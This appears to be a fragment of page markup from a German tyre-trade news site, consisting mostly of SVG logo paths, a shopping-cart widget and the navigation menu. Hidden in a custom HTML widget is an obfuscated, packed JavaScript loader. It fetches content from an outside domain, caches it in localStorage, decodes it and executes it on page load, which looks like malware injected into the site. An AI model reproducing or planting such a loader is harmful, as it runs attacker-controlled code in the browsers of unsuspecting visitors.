d="M231.12,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73.87.42,1.89.63,3.06.63.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h.01ZM223.66,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h0Z" fill="#b5a577"/><path d="M245.48,58.25c0-.76-.24-1.41-.71-1.94s-1.08-1.03-1.81-1.49c-.74-.46-1.51-.91-2.34-1.35s-1.61-.95-2.34-1.53c-.74-.59-1.34-1.26-1.81-2.02s-.71-1.7-.71-2.82c0-.74.17-1.41.51-2.04.34-.62.8-1.16,1.37-1.61.57-.45,1.24-.8,2-1.06.76-.26,1.57-.39,2.45-.39,1.47,0,2.67.08,3.61.24s1.84.39,2.71.69c-.11.87-.24,1.75-.39,2.63s-.36,1.79-.63,2.71h-1.02l-1.55-4.16c-.33-.14-.69-.22-1.1-.27-.41-.04-.83-.06-1.27-.06-.49,0-.92.09-1.28.27-.37.18-.68.4-.94.67-.26.27-.46.59-.59.94-.14.36-.21.71-.21,1.06,0,.74.24,1.37.71,1.9s1.08,1.02,1.81,1.47c.74.45,1.51.89,2.34,1.33s1.61.92,2.34,1.47c.73.54,1.34,1.18,1.81,1.9s.71,1.58.71,2.59c0,.92-.2,1.75-.59,2.49s-.94,1.36-1.63,1.88-1.5.92-2.4,1.2c-.91.29-1.88.43-2.92.43-1.17,0-2.24-.1-3.22-.3-.98-.21-2-.5-3.06-.88.06-.98.18-1.93.37-2.84s.44-1.79.73-2.63h1.02l1.79,4.45c.3.22.66.34,1.08.37s.81.04,1.16.04c1.2,0,2.16-.33,2.9-.98.74-.65,1.1-1.44,1.1-2.37h0Z" fill="#b5a577"/><path d="M263.14,58.25c0-.76-.24-1.41-.71-1.94s-1.08-1.03-1.81-1.49c-.74-.46-1.51-.91-2.34-1.35s-1.61-.95-2.34-1.53c-.74-.59-1.34-1.26-1.81-2.02s-.71-1.7-.71-2.82c0-.74.17-1.41.51-2.04.34-.62.8-1.16,1.37-1.61.57-.45,1.24-.8,2-1.06.76-.26,1.57-.39,2.45-.39,1.47,0,2.67.08,3.61.24.94.16,1.84.39,2.71.69-.11.87-.24,1.75-.39,2.63s-.36,1.79-.63,2.71h-1.02l-1.55-4.16c-.33-.14-.69-.22-1.1-.27-.41-.04-.83-.06-1.27-.06-.49,0-.92.09-1.28.27-.37.18-.68.4-.94.67-.26.27-.46.59-.59.94-.14.36-.21.71-.21,1.06,0,.74.24,1.37.71,1.9s1.08,1.02,1.81,1.47c.74.45,1.51.89,2.34,1.33s1.61.92,2.34,1.47c.73.54,1.34,1.18,1.81,1.9s.71,1.58.71,2.59c0,.92-.2,1.75-.59,2.49s-.94,1.36-1.63,1.88-1.5.92-2.4,1.2c-.91.29-1.88.43-2.92.43-1.17,0-2.24-.1-3.22-.3-.98-.21-2-.5-3.06-.88.06-.98.18-1.93.37-2.84s.44-1.79.73-2.63h1.02l1.79,4.45c.3.22.66.34,1.08.37.42.03.81.04,1.16.04,1.2,0,2.16-.33,2.9-.98.74-.65,1.1-1.44,1.1-2.37h0Z" fill="#b5a577"/><path d="M286.97,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41.98-.27,1.71-.62,2.2-1.06l.57.65h0ZM279.5,43.81c-1.55,0-2.73.52-3.55,1.57-.82,1.05-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16-.65-1.03-1.67-1.55-3.06-1.55h.01Z" fill="#b5a577"/><path d="M292.19,60.57c0-.82.26-1.47.77-1.96.52-.49,1.18-.74,2-.74s1.52.24,2.04.74c.52.49.77,1.14.77,1.96s-.26,1.43-.77,1.92-1.2.74-2.04.74-1.48-.24-2-.74c-.52-.49-.77-1.13-.77-1.92Z" fill="#575756"/><path d="M315.89,58.86c-.14.6-.37,1.17-.69,1.71s-.73,1.03-1.2,1.45c-.47.42-1.02.75-1.63,1s-1.27.37-1.98.37c-2.69,0-4.71-.86-6.04-2.57s-2-4.38-2-7.99.85-6.13,2.55-7.95c1.7-1.82,3.99-2.73,6.87-2.73,1.01,0,1.79.05,2.37.14s1.2.27,1.88.51v-7.71l-3.1-.33v-1.06c.79-.33,1.71-.61,2.75-.86,1.05-.24,2.05-.45,3-.61h1.02v28.35l2.69.33v.86c-.79.38-1.6.71-2.45.98-.84.27-1.67.46-2.49.57h-1.02l-.37-4.45h-.16,0ZM311.2,60.86c1.33,0,2.39-.42,3.18-1.27.79-.84,1.33-1.99,1.63-3.43v-11.5c-.46-.27-1.01-.46-1.63-.57s-1.43-.16-2.4-.16c-1.85,0-3.26.81-4.24,2.43-.98,1.62-1.47,3.77-1.47,6.47,0,1.12.09,2.16.29,3.12.19.97.49,1.81.9,2.55.41.74.92,1.31,1.53,1.73s1.35.63,2.22.63h-.01Z" fill="#575756"/><path d="M341.51,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41.98-.27,1.71-.62,2.2-1.06l.57.65h0ZM334.04,43.81c-1.55,0-2.73.52-3.55,1.57-.82,1.05-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16-.65-1.03-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><line x1="57.38" y1="69.74" x2="173.35" y2="69.74" fill="none" stroke="#b5a577" stroke-miterlimit="10" stroke-width="1.5"/><line x1="186.37" y1="69.74" x2="342.01" y2="69.74" fill="none" stroke="#b5a577" stroke-miterlimit="10" stroke-width="1.5"/><path d="M164.02,78.18v3.54c.58-1.04,2.12-1.04,2.32-1.04,2.89,0,3.5,2.46,3.5,4.02,0,2.86-1.86,3.93-3.56,3.93-.75,0-1.72-.22-2.38-1.01h-.03v.73h-1.6v-10.15h1.75v-.02ZM165.85,87.44c.78,0,2.13-.38,2.13-2.73,0-2.09-1-2.85-2.06-2.85-.77,0-2.03.41-2.03,2.8,0,1.66.7,2.77,1.96,2.77h0Z" fill="#585856"/><path d="M171.98,89.8c.18.04.41.09.67.09.67,0,.92-.36,1.16-1.22l.1-.35-3.35-7.36h2.09l2.22,5.49,1.7-5.49h1.74l-2.82,8.01c-.23.67-.61,2.11-2.42,2.11-.32,0-.74-.03-1.09-.09v-1.19h0Z" fill="#585856"/><path d="M184.77,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M201.15,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M205.1,78.18v5.96c0,2.03.59,2.96,2.34,2.96s2.34-.93,2.34-2.96v-5.96h1.86v6.25c0,1.64-.29,4.21-4.19,4.21s-4.19-2.57-4.19-4.21v-6.25h1.86-.02Z" fill="#585856"/><path d="M220.97,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M226.67,78.18h4.54c1.25,0,3.67.18,3.67,2.83,0,1.51-.89,2.23-1.7,2.46v.03c1.45.46,1.48,1.72,1.49,2.64,0,1.37,0,1.71.38,2.19h-1.92c-.29-.46-.32-.81-.32-2.12,0-.93-.07-1.91-2.15-1.91h-2.15v4.03h-1.86v-10.15h.02ZM228.53,82.77h2.32c.94,0,2.12-.15,2.12-1.52,0-1.47-1.32-1.52-2.08-1.52h-2.37v3.05h0Z" fill="#585856"/><path d="M244.01,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M248.14,78.18v10.15h-1.86v-10.15h1.86Z" fill="#585856"/><path d="M257.1,82.5v1.54h-4.6v4.3h-1.86v-10.15h7.2v1.54h-5.34v2.79h4.6v-.02Z" fill="#585856"/><path d="M266.33,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M270.46,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M286.78,78.18v1.42l-5.49,7.2h5.8v1.54h-8.14v-1.66l5.49-6.96h-5.21v-1.54h7.55Z" fill="#585856"/><path d="M295.78,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M299.91,78.18v10.15h-1.86v-10.15h1.86Z" fill="#585856"/><path d="M301.38,79.72v-1.54h8.24v1.54h-3.19v8.62h-1.86v-8.62h-3.19Z" fill="#585856"/><path d="M312.75,78.18v5.96c0,2.03.59,2.96,2.34,2.96s2.34-.93,2.34-2.96v-5.96h1.86v6.25c0,1.64-.29,4.21-4.19,4.21s-4.19-2.57-4.19-4.21v-6.25h1.86-.02Z" fill="#585856"/><path d="M323.46,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M341.71,82.9v5.44h-1.34v-1.38h-.03c-.53,1.04-1.55,1.68-3.15,1.68-2.35,0-4.96-1.23-4.96-5.21,0-4.76,3.15-5.56,4.99-5.56,3.47,0,4.25,2.02,4.37,3.44h-1.84c-.1-.77-.65-1.9-2.52-1.9-2.58,0-3,2.38-3,3.95,0,3.02,1.93,3.74,3.13,3.74.9,0,2.64-.41,2.68-2.67h-2.48v-1.54h4.16-.01Z" fill="#585856"/><polygon points=".76 31.64 53.35 31.64 53.35 88.71 .76 88.71 .76 31.64 .76 31.64" fill="#b6a77d"/><path d="M51.31,75.76c-.16.02-.26.09-.32.16-1.45,1.36-2.02,2.33-5.75,2.33-2.44,0-4.88-.02-7.32-.02,1.54-1.25,3.21-2.47,4.82-3.71,2.7-2.06,5.4-4.13,8.13-6.19h-10.82c-1.48,0-2.95-.05-4.43-.05-.16.58-.9,2.28-.9,2.7,0,.08,0,.22.23.22.16-.02.26-.09.32-.16,1.48-1.36,2.02-2.33,5.75-2.33,1.93,0,3.86.02,5.78.02-.92.69-9.29,6.89-11.98,9.02-1.28-.5-2.38-1.32-3.09-1.84-1.14-.81-2.25-1.61-3.59-2.34,2.9-.3,5.31-1.13,5.31-2.67,0-1.91-3.72-2.59-7.17-2.59-1.57,0-3.13.05-4.69.05-1.4,0-2.84-.05-4.27-.05-.2,0-.26.12-.26.22-.03.4,2.94-.02,2.94.68v7.86c-1.36-.95-2.55-2.72-3.29-3.8-1.11-1.57-2.12-3.44-3.37-4.53-.42-.37-1.04-.3-1.92-.28-1.52.04-3.04.09-4.56.09-1.36,0-2.75-.09-4.15-.09-.19,0-.25.24-.25.42-.03.78,2.85-.03,2.85,1.33v6.53c0,1.27-2.88.6-2.88,1.36,0,.15.06.39.29.39,1.42,0,2.82-.09,4.21-.09s2.75.12,4.15.12c.22,0,.28-.24.28-.42.03-.3-.16-.39-.44-.39-.57,0-2.5-.27-2.5-.97v-7.45h1.04c1.39,0,3.38,3.38,4.08,4.43,1.04,1.64,2.24,3.16,3.49,4.66v.02c0,.08.06.2.3.2,1.47,0,2.9-.05,4.33-.05s2.84.06,4.27.06c.23,0,.29-.12.29-.22.03-.15-.16-.2-.46-.2-.59,0-2.58-.14-2.58-.5v-3.83h1.07c1.43,0,3.49,1.74,4.21,2.28,1.11.87,2.38,1.68,3.72,2.47.7-.03,1.39-.05,2.09-.06.81.11,3.03.06,3.56.06,4.27,0,8.54.06,12.81.06.16-.58.9-2.27.9-2.7,0-.08,0-.22-.23-.22h0ZM23.11,73.51v-4.31c0-.4,1.43-.47,2.02-.47,2.94,0,4.63,1.09,4.63,2.4,0,1.44-1.83,2.37-4.89,2.37h-1.76Z" fill="#fff" fill-rule="evenodd"/></svg></a></span><div id="custom_html-12" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script></div></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://reifenpresse.de/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a title="Nachrichten" href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nachrichten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-90570" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuell</span></a></li>
	<li role="menuitem" id="menu-item-130839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/schlagzeilen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schlagzeilen</span></a></li>
	<li role="menuitem" id="menu-item-25624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://reifenpresse.de/category/schlagzeilen/markt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Markt</span></a></li>
	<li role="menuitem" id="menu-item-25625" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/produkte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Produkte</span></a></li>
	<li role="menuitem" id="menu-item-25627" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/werkstatt-teile/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Werkstatt &amp; Teile</span></a></li>
	<li role="menuitem" id="menu-item-162940" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://reifenpresse.de/category/schlagzeilen/handel-haendler/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Handel &amp; Händler</span></a></li>
	<li role="menuitem" id="menu-item-25626" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Räder &#038; Tuning" href="https://reifenpresse.de/category/schlagzeilen/raeder-tuning/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Räder &amp; Tuning</span></a></li>
	<li role="menuitem" id="menu-item-25628" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/runderneuerung-recycling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Runderneuerung &amp; Recycling</span></a></li>
	<li role="menuitem" id="menu-item-25631" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/motorsport/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Motorsport</span></a></li>
	<li role="menuitem" id="menu-item-91260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/onlinehandel-it/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Onlinehandel &amp; IT</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-264121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://reifenpresse.de/category/schlagzeilen/lkw-reifen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Lkw-Reifen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-317030" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/lkw-reifen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuell</span></a></li>
	<li role="menuitem" id="menu-item-316975" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/lkw-reifen-newsletter/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter</span></a></li>
	<li role="menuitem" id="menu-item-316976" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Paper Lkw-Reifen Special</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/zahlen-fakten/geschaftsberichte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Zahlen &#038; Fakten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-99847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/geschaftsberichte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Geschäftsberichte</span></a></li>
	<li role="menuitem" id="menu-item-109226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/reifenmarkt-deutschland/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reifenmarkt Deutschland</span></a></li>
	<li role="menuitem" id="menu-item-218904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/die-groessten-grosshaendler/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Die größten Großhändler</span></a></li>
	<li role="menuitem" id="menu-item-60997" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/die-grosten-hersteller/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Die größten Hersteller</span></a></li>
	<li role="menuitem" id="menu-item-213947" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/runderneuerungsmarkt-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Runderneuerungsmarkt Europa</span></a></li>
	<li role="menuitem" id="menu-item-339447" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://eprel.ec.europa.eu/screen/product/tyres" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EPREL-/EU-Produktdatenbank</span></a></li>
	<li role="menuitem" id="menu-item-67922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/dot-nummern-suche/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DOT-Nummern-Suche</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-93192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://reifenpresse.de/reifentests/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reifentests</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-327545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Neue Reifenzeitung</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-166651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Paper</span></a></li>
	<li role="menuitem" id="menu-item-132684" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Leser werden</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Verlag</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-91307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Mediadaten</span></a></li>
	<li role="menuitem" id="menu-item-91548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/ueber-uns/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über uns</span></a></li>
	<li role="menuitem" id="menu-item-215027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span></a></li>
	<li role="menuitem" id="menu-item-230363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/impressum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Impressum</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="/jobs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Anzeigenmarkt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-214379" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://reifenpresse.de/jobs2" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Stellenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-326863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/kleinanzeigenmarkt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kleinanzeigenmarkt</span></a></li>
	<li role="menuitem" id="menu-item-27553" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/firmen-finder/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Firmen-Finder</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://reifenpresse.de/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
